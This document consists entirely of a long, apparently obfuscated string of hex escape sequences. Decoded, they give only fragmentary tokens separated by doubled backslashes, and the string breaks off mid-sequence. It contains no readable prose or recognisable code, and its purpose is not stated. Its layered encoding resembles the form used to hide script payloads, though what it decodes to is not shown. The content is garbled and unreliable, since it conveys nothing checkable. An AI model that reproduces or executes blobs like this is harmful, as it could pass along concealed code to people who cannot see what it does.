\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5